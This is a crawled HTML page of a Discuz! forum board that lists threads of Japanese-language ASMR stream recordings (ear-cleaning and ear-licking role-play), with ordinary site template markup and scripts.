

--- FILE ---
content_type: text/html; charset=gbk
request_url: https://www.asmrjp.xyz/forum.php?mod=forumdisplay&fid=97
body_size: 12153
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>ユメノシオリのユメ堕ちASMR-Asmr精品 -  Powered by Discuz!</title>

<meta name="keywords" content="ユメノシオリのユメ堕ちASMR" />
<meta name="description" content="ASMR精品提供最精彩ASMR主播办卡福利视频、音频，汇集国内、国外、日韩ASMR视频资源，为你带来耳边悄悄话,角色扮演,掏耳朵等ASMR助眠享受。 " />
<meta name="generator" content="Discuz! X3.4" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2020 Tencent Cloud." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.asmrjp.xyz/" /><link rel="stylesheet" type="text/css" href="data/cache/style_8_common.css?q09" /><link rel="stylesheet" type="text/css" href="data/cache/style_8_forum_forumdisplay.css?q09" /><script type="text/javascript">var STYLEID = '8', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'q09', charset = 'gbk', discuz_uid = '0', cookiepre = 'clRn_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cuYXNtcmpwLnh5ei9mb3J1bS5waHA/bW9kPWZvcnVtZGlzcGxheSZmaWQ9OTc=', SITEURL = 'https://www.asmrjp.xyz/', JSPATH = 'static/js/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="static/js/common.js?q09" type="text/javascript"></script>
<meta name="renderer" content="webkit">
<meta name="application-name" content="Asmr精品" />
<meta name="msapplication-tooltip" content="Asmr精品" />
<meta name="msapplication-task" content="name=首页;action-uri=https://www.asmrjp.xyz/portal.php;icon-uri=https://www.asmrjp.xyz/static/image/common/portal.ico" /><meta name="msapplication-task" content="name=论坛;action-uri=https://www.asmrjp.xyz/forum.php;icon-uri=https://www.asmrjp.xyz/static/image/common/bbs.ico" />
<link rel="archives" title="Asmr精品" href="https://www.asmrjp.xyz/archiver/" />
<link rel="alternate" type="application/rss+xml" title="Asmr精品 - ユメノシオリのユメ堕ちASMR-Asmr精品" href="https://www.asmrjp.xyz/forum.php?mod=rss&fid=97&amp;auth=0" />
<script src="static/js/forum.js?q09" type="text/javascript"></script>
<link href="template/dean_icon_151116/deancss/main.css" type="text/css" rel="stylesheet" />
    <link href="template/dean_icon_151116/deancss/a.css" type="text/css" rel="stylesheet" />
    <script src="template/dean_icon_151116/deancss/js/jquery.js" type="text/javascript"></script>
    <script type="text/javascript">
        var jq=jQuery.noConflict();
    </script>
    
    <script language="javascript" type="text/javascript">
        function killErrors() {
            return true;
        }
        window.onerror = killErrors;
    </script>
</head>

<body id="nv_forum" class="pg_forumdisplay" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl" style="display:none;">
<div class="wp">
<div class="z">
                <a href="plugin.php?id=kx_new100" >最新100主题</a><a href="javascript:;"  onclick="setHomepage('https://www.asmrwz.xyz/');">设为首页</a><a href="https://www.asmrwz.xyz/"  onclick="addFavorite(this.href, 'Asmr精品');return false;">收藏本站</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>

</div>
</div>
</div>

        
        <div class="deanheader" id="deanheader">
            <div class="deantopdiv">
                <div class="deanlogo deanduang "><a href="https://www.asmrwz.xyz/" title="Asmr精品"><img src="template/dean_icon_151116/deancss/logo.png" alt="Asmr精品" border="0" /></a></div>
                                <div class="deannav">
                    
                    <ul>
                                                                                                        <li class="a" id="mn_forum" ><a href="https://www.asmrwz.xyz/forum.php" hidefocus="true" title="BBS"  >论坛<span>BBS</span></a></li>                                                    <li id="mn_N7654" ><a href="/forum.php?mod=viewthread&tid=843&page=1&extra=#pid843" hidefocus="true"  >邀请码</a></li>                                                    <li id="mn_Nb385" ><a href="/plugin.php?id=kx_new100" hidefocus="true"  >最新发布</a></li>                                                                                                        <li id="mn_P1" ><a href="https://www.asmrwz.xyz/portal.php?mod=list&catid=1" hidefocus="true"  >免费资源</a></li>                                                    <li id="mn_N920f" ><a href="plugin.php?id=xiaomy_buycardvipgroup:buycardvipgroup" hidefocus="true"  >会员续费</a></li>                                                                                                                                                    </ul>
                                    </div>               
                <div class="deansearch"><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="ceb66351" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="97" />
<input type="hidden" name="srhlocality" value="forum::forumdisplay" />
<table cellspacing="0" cellpadding="0">
<tr>
            	<td><a href="javascript:;" id="scbar_type" class="xg1" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="deanduang pn pnc" value="true"></button></td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="97" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>

</div>
                <div class="deandenglu">    <div class="deanunlogin">
        <span>
            <div class="deankjdl">
                <div class="deanarrowtops"></div>
                <dl>
                    <dd class="deanqq"><a href="connect.php?mod=login&amp;op=init&amp;referer=index.php&amp;statfrom=login_simple" target="_blank">QQ登录</a></dd>
                    <dd class="deansina"><a href="#" target="_blank">微博登录</a></dd>
                    <dd class="deanwx"><a href="https://open.weixin.qq.com/connect/qrconnect?appid=wxd813c1077086880d&amp;redirect_uri=http%3A%2F%2Fwsq.discuz.qq.com%2F%3Fcmd%[base64]%3D&amp;response_type=code&amp;scope=snsapi_login&amp;state=#wechat_redirect" target="_blank">微信登录</a></dd>
                </dl>
        </div>
        </span>
        <ul>
            <li><a href="member.php?mod=register" target="_blank" class="deanzhuce">注册</a></li>
            <li><a href="member.php?mod=logging&amp;action=login" onClick="showWindow('login', this.href)" class="deandlu">登录</a></li>
            <div class="clear"></div>
        </ul>
        
        <div class="clear"></div>
    </div>
    <script type="text/javascript">
        jq(".deanunlogin span").hover(
            function(){
                jq(this).children(".deankjdl").show();
            },
            function(){
                jq(this).children(".deankjdl").hide();
                })
    </script>

<script type="text/javascript">
jq(".deanhove").hover(
function(){
jq(this).addClass("deanhoved");
jq(this).siblings(".deanmessage").show();
},
function(){
jq(this).removeClass("deanhoved");
jq(this).siblings(".deanmessage").hide();
})
jq(".deanmessage").hover(
function(){
jq(this).siblings(".deanhove").addClass("deanhoved");
jq(this).show();

},
function(){
jq(this).siblings(".deanhove").removeClass("deanhoved");
jq(this).hide();
})
</script>

</div>
                <div class="clear"></div>
            </div>
        </div>
        <script src="template/dean_icon_151116/deancss/js/nv1.js" type="text/javascript"></script>

        <div class="clear"></div>
        <div class="deanwp" id="deansubnav">
        	<div id="mu" class="cl">
</div>        </div>
<div class="clear"></div>
<div id="wp" class="wp">


<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">Asmr精品</a><em>&raquo;</em><a href="https://www.asmrwz.xyz/forum.php">论坛</a> <em>&rsaquo;</em> <a href="https://www.asmrwz.xyz/forum.php?gid=45">nico会员限定生放送</a><em>&rsaquo;</em> <a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&fid=97">ユメノシオリのユメ堕ちASMR</a></div>
</div>
<style type="text/css">
.bdl{ display:none;}
</style><div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>
<div class="boardnav">
<div id="ct" class="wp cl ct2">
        <style type="text/css">
.ct2 .mn{ width:860px;}
.ct2 .sd{ width:280px; padding:10px; border:1px solid #e2e8eb; background:#fff;}
        	.deanforumr{width:280px;}
.deantitleh2{ margin: 17px 0;font-size: 24px; color: #7c7c7c;}
.deanadr{ }
.deantags{ }
.deantags ul{ white-space:nowrap;}
.deantags ul li{ float:left; margin-right:10px; margin-bottom:10px;}
.deantags ul li a{ display:block; padding:3px 10px; border:1px solid #dce4eb; color:#888; font-size:12px;}
.deantags ul li a:hover{ }

.deandesign{}
.deandesign ul{}
.deandesign ul li{ padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #dfdfdf;}
.deandesign ul li .deandesignimg{ width:64px; height:64px; float:left;}
.deandesignimg img{width:60px; height:60px; border-radius:60px; border:2px solid #fff;}
.deandesigninfo{ width:140px; float:left; margin-left:10px; }
.deandesigninfo	h3{ height:30px; line-height:30px; margin-top:5px; display:block;}
.deandesigninfo	h3 a{ color:#34495e; font-size:14px;}
.deandesigninfos{ font-size: 12px; color: #6a6a6a; margin-top:5px;}
.deanguanzhu{ height:30px; width:60px; border:1px solid #dce4eb; color:#888; font-size:12px; float:right; text-align:center; line-height:30px;}
.deanguanzhu:hover{ color:#3498db; border: 1px solid #3498db; }

.deannewtalk{}
.deangzwm{ width:280px;}
.deanwx{ float:left; width:146px;}
.deangzwmr{ float:right; width:120px;}
.deangzwmr dl{}
.deangzwmr dl dd{ margin-top:12px;}
.deangzwmr dl dd a{ display:block; height:30px; line-height:30px; width:118px; text-align:center; border: 1px solid #dce4eb; font-size:14px; color: #888;}
.deangzwmr dl dd a:hover{ color:#3498db; border: 1px solid #3498db; background:#3498db; color:#fff;}
.deanshare{ margin-top:10px;}

        
        </style>

       
<div class="mn">
        	
<div class="bm bml pbn" style="display:none;">

<div class="bm_h cl">
<span class="y">

<span class="pipe">|</span><a href="https://www.asmrwz.xyz/forum.php?mod=rss&amp;fid=97&amp;auth=0" class="fa_rss" target="_blank" title="RSS">订阅</a>
</span>

</div>
</div>



<div class="drag">
<!--[diy=diy4]--><div id="diy4" class="area"></div><!--[/diy]-->
</div>




<div id="pgt" class="bm bw0 pgs cl">
<span id="fd_page_top"></span>
<span class="pgb y"  ><a href="https://www.asmrwz.xyz/forum.php">返&nbsp;回</a></span>
<a href="javascript:;" id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=97')" title="发新帖"></a></div>
<ul id="thread_types" class="ttp bm cl">
<li id="ttp_all" class="xw1 a"><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=97">全部</a></li>
<li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=97&amp;filter=typeid&amp;typeid=48">2020<span class="xg1 num">13</span></a></li>
<li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=97&amp;filter=typeid&amp;typeid=49">2021<span class="xg1 num">4</span></a></li>
<li><a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=97&amp;filter=typeid&amp;typeid=50">频道回放</a></li>
</ul>
<script type="text/javascript">showTypes('thread_types');</script>
<div id="threadlist" class="tl bm bmw">
<div class="th">
<table cellspacing="0" cellpadding="0">
<tr>
<th colspan="2">
<div class="tf">
<span id="atarget" onclick="setatarget(1)" class="y" title="在新窗口中打开帖子">新窗</span>
<a id="filter_special" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">全部主题</a>&nbsp;						
<a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=97&amp;filter=lastpost&amp;orderby=lastpost" class="xi2">最新</a>&nbsp;
<a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=97&amp;filter=heat&amp;orderby=heats" class="xi2">热门</a>&nbsp;
<a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=97&amp;filter=hot" class="xi2">热帖</a>&nbsp;
<a href="https://www.asmrwz.xyz/forum.php?mod=forumdisplay&amp;fid=97&amp;filter=digest&amp;digest=1" class="xi2">精华</a>&nbsp;
<a id="filter_dateline" href="javascript:;" class="showmenu xi2" onclick="showMenu(this.id)">更多</a>&nbsp;
<span id="clearstickthread" style="display: none;">
<span class="pipe">|</span>
<a href="javascript:;" onclick="clearStickThread()" class="xi2" title="显示置顶">显示置顶</a>
</span>
</div>
</th>
<td class="by">作者</td>
<td class="num">回复/查看</td>
<td class="by">最后发表</td>
</tr>
</table>
</div>
<div class="bm_c">
<script type="text/javascript">var lasttime = 1769114734;var listcolspan= '5';</script>
<div id="forumnew" style="display:none"></div>
<form method="post" autocomplete="off" name="moderate" id="moderate" action="forum.php?mod=topicadmin&amp;action=moderate&amp;fid=97&amp;infloat=yes&amp;nopost=yes">
<input type="hidden" name="formhash" value="ceb66351" />
<input type="hidden" name="listextra" value="page%3D1" />
<table summary="forum_97" cellspacing="0" cellpadding="0" id="threadlisttableid">
<tbody id="separatorline" class="emptb"><tr><td class="icn"></td><th></th><td class="by"></td><td class="num"></td><td class="by"></td></tr></tbody>
<tbody id="normalthread_5346">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5346&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5346&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">ドM向-奇奇怪怪的舔耳朵</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-2-28</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5346&amp;extra=page%3D1" class="xi2">2</a><em>2472</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=%CB%E0%C2%DE" c="1">肃罗</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=5346&goto=lastpost#lastpost">2024-10-10 20:08</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_5209">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5209&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5209&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">シオリ的情人节大作战。</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-2-20</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5209&amp;extra=page%3D1" class="xi2">4</a><em>2511</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=yikirrri" c="1">yikirrri</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=5209&goto=lastpost#lastpost">2025-7-12 10:06</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_5191">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5191&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5191&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">シオリのユメ堕ちASMR- 20210131(日)</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-2-2</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5191&amp;extra=page%3D1" class="xi2">5</a><em>3033</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=b49077821" c="1">b49077821</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=5191&goto=lastpost#lastpost">2023-3-9 00:03</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_5043">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5043&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5043&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">ユメノシオリ2021给你整点舔耳朵的ASMR</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-24</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=5043&amp;extra=page%3D1" class="xi2">1</a><em>2317</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=yukirri" c="1">yukirri</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=5043&goto=lastpost#lastpost">2022-9-13 16:52</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4417">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4417&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4417&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">初次nico直播，舔耳朵ASMR，掏耳朵</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4417&amp;extra=page%3D1" class="xi2">0</a><em>2156</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=asmrqz" c="1">asmrqz</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4417&goto=lastpost#lastpost">2021-1-9 12:44</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4416">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4416&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4416&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">整活之双人舔耳惩罚。</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4416&amp;extra=page%3D1" class="xi2">8</a><em>2886</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=1091902866" c="1">1091902866</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4416&goto=lastpost#lastpost">2023-10-27 03:17</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4415">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4415&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4415&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">悠闲地听着ASMR怎么样</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4415&amp;extra=page%3D1" class="xi2">0</a><em>2043</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=asmrqz" c="1">asmrqz</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4415&goto=lastpost#lastpost">2021-1-9 12:40</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4414">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4414&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4414&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">不管说什么都会听的【ASMR】</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4414&amp;extra=page%3D1" class="xi2">0</a><em>2187</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=asmrqz" c="1">asmrqz</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4414&goto=lastpost#lastpost">2021-1-9 12:38</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4413">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4413&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4413&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">【ASMR】８月最初のニコ生ー&#9829;</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4413&amp;extra=page%3D1" class="xi2">0</a><em>2325</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=asmrqz" c="1">asmrqz</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4413&goto=lastpost#lastpost">2021-1-9 12:35</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4412">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4412&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4412&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">两座山夹着耳朵？？？两小时的掏耳舔耳</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
<span class="tps">&nbsp;...<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&tid=4412&amp;extra=page%3D1&amp;page=2">2</a></span>
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4412&amp;extra=page%3D1" class="xi2">13</a><em>3623</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=b49077821" c="1">b49077821</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4412&goto=lastpost#lastpost">2023-3-9 00:02</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4411">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4411&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4411&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">整活之双人舔耳即兴剧</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4411&amp;extra=page%3D1" class="xi2">4</a><em>2282</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=1091902866" c="1">1091902866</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4411&goto=lastpost#lastpost">2023-10-27 03:19</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4410">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4410&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4410&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">サキュバス堕天使の舔耳。</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4410&amp;extra=page%3D1" class="xi2">0</a><em>2099</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=asmrqz" c="1">asmrqz</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4410&goto=lastpost#lastpost">2021-1-9 12:28</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4409">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4409&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4409&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">一小时的舔耳朵。冲冲冲</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4409&amp;extra=page%3D1" class="xi2">0</a><em>2219</em></td>
<td class="by">
<cite><a href="https://www.asmrwz.xyz/home.php?mod=space&username=asmrqz" c="1">asmrqz</a></cite>
<em><a href="https://www.asmrwz.xyz/forum.php?mod=redirect&tid=4409&goto=lastpost#lastpost">2021-1-9 12:26</a></em>
</td>
</tr>
</tbody>
<tbody id="normalthread_4408">
<tr>
<td class="icn">
<a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4408&amp;extra=page%3D1" title="有新回复 - 新窗口打开" target="_blank">
<img src="static/image/common/folder_new.gif" />
</a>
</td>
<th class="new">
																				 <a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4408&amp;extra=page%3D1" onclick="atarget(this)" class="s xst">リクエストシチュエーション舔耳ASMR</a>
<img src="static/image/filetype/image_s.gif" alt="attach_img" title="图片附件" align="absmiddle" />
</th>
<td class="by">
<cite>
<a href="https://www.asmrwz.xyz/home.php?mod=space&amp;uid=1" c="1">asmrqz</a></cite>
<em><span>2021-1-9</span></em>
</td>
<td class="num"><a href="https://www.asmrwz.xyz/forum.php?mod=viewthread&amp;tid=4408&amp;extra=page%3D1" class="xi2">1</a><em>2265</em></td>
